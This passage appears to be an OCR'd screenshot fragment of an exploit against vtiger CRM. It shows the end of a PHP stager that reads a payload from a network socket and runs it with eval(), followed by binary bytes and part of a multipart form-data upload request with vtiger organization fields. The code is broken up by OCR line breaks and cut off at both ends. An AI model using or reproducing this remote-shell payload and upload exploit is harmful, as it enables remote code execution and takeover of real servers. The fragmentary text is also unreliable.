
$a['len']; $b = ''; while (strlen($b) < 
$len) { switch ($s_type) { case 
'stream': $b .= fread($s, $len-
strlen($b)); break; case 'socket': $b 
.= socket_read($s, $len-strlen($b)); 
break; } } $GLOBALS['msgsock'] = $s; 
$GLOBALS['msgsock_type'] = $s_type; 
eval($b); die();?
>X\x80\x81\x81\xc1s^7\x93\xfc\x8f\x8b\xdb~_\
----------------------------
"
+
boundary
+
"\r\nContent-Disposition: 
form-data; 
name=\"organizationname\"\r\n\r\nvtiger\r\n-
----------------------------
"
+
boundary
+
"\r\nContent-Disposition: 
form-data; name=\"address\"\r\n\r\n95, 
12th Main Road, 3rd Block, 
Rajajinagar\r\n------------------------
-----"
+
boundary
+
"\r\nContent-
Disposition: form-data; 